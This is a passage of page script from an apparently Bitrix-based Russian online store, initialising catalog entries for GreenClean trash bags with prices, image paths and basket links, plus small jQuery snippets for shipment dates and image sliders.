        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'49','NAME':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/','PICT':{'ID':'18138547','TIMESTAMP_X':'11.11.2025 16:11:58','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'13914','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9ce','FILE_NAME':'4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fe910602866de879450596df397cbeb0','SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','UNSAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','SAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ALT':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','TITLE':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999998511','STEP_QUANTITY':'48','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.04','UNROUND_PRICE':'19.04','BASE_PRICE':'19.04','PRICE':'19.04','ID':'18','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.04','RATIO_BASE_PRICE':'913.92','PRINT_RATIO_BASE_PRICE':'913.92','PRINT_PRICE':'19.04','RATIO_PRICE':'913.92','PRINT_RATIO_PRICE':'913.92','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'48'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'46':{'ID':'46','RATIO':'48','IS_DEFAULT':'Y','PRODUCT_ID':'49'}},'ITEM_MEASURE_RATIO_SELECTED':'46','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'50','NAME':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/','PICT':{'ID':'18138549','TIMESTAMP_X':'26.05.2025 13:47:17','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'19198','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/448','FILE_NAME':'paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0e77e827f37651be68c440b50a85a15','SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','UNSAFE_SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','SAFE_SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','ALT':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)','TITLE':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999699','STEP_QUANTITY':'60','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.89','UNROUND_PRICE':'19.89','BASE_PRICE':'19.89','PRICE':'19.89','ID':'19','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.89','RATIO_BASE_PRICE':'1193.4','PRINT_RATIO_BASE_PRICE':'1 193.40','PRINT_PRICE':'19.89','RATIO_PRICE':'1193.4','PRINT_RATIO_PRICE':'1 193.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'60'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'47':{'ID':'47','RATIO':'60','IS_DEFAULT':'Y','PRODUCT_ID':'50'}},'ITEM_MEASURE_RATIO_SELECTED':'47','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_50_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'223','NAME':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138551','TIMESTAMP_X':'11.11.2025 16:12:40','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'16850','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/19a','FILE_NAME':'8f6288dyhms38qq62w06037ri4vm5021.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 50 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fc42fc8117c43d3afe75ee9dacbe06a3','SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','UNSAFE_SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','SAFE_SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','ALT':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean','TITLE':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'44.2','UNROUND_PRICE':'44.2','BASE_PRICE':'44.2','PRICE':'44.2','ID':'134','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'44.20','RATIO_BASE_PRICE':'928.2','PRINT_RATIO_BASE_PRICE':'928.20','PRINT_PRICE':'44.20','RATIO_PRICE':'928.2','PRINT_RATIO_PRICE':'928.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'165':{'ID':'165','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'223'}},'ITEM_MEASURE_RATIO_SELECTED':'165','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'102','NAME':'Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-6-mkm/','PICT':{'ID':'18138553','TIMESTAMP_X':'27.05.2025 12:10:16','MODULE_ID':'iblock','HEIGHT':'438','WIDTH':'1066','FILE_SIZE':'126181','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e0b','FILE_NAME':'rb3wo2ywmi4y4jajioja76triup3iuny.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 20 штук, ПНД, 6 мкм, размер 57х67 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0462cb2025c5994a84f16d1351c8df0','SRC':'/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg','UNSAFE_SRC':'/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg','SAFE_SRC':'/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg','ALT':'Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'44','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.16','UNROUND_PRICE':'26.16','BASE_PRICE':'26.16','PRICE':'26.16','ID':'68','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.16','RATIO_BASE_PRICE':'1151.04','PRINT_RATIO_BASE_PRICE':'1 151.04','PRINT_PRICE':'26.16','RATIO_PRICE':'1151.04','PRINT_RATIO_PRICE':'1 151.04','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'44'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'98':{'ID':'98','RATIO':'44','IS_DEFAULT':'Y','PRODUCT_ID':'102'}},'ITEM_MEASURE_RATIO_SELECTED':'98','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_102_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'103','NAME':'Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-6-mkm/','PICT':{'ID':'18138557','TIMESTAMP_X':'11.11.2025 16:13:41','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'16274','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/09f','FILE_NAME':'8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 20 штук, ПНД, 6 мкм, размер 57х67 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f2646fa79c3d4e95612609f08ad1e22d','SRC':'/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','UNSAFE_SRC':'/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','SAFE_SRC':'/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','ALT':'Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'44','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.88','UNROUND_PRICE':'26.88','BASE_PRICE':'26.88','PRICE':'26.88','ID':'69','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.88','RATIO_BASE_PRICE':'1182.72','PRINT_RATIO_BASE_PRICE':'1 182.72','PRINT_PRICE':'26.88','RATIO_PRICE':'1182.72','PRINT_RATIO_PRICE':'1 182.72','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'44'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'99':{'ID':'99','RATIO':'44','IS_DEFAULT':'Y','PRODUCT_ID':'103'}},'ITEM_MEASURE_RATIO_SELECTED':'99','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_103_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'b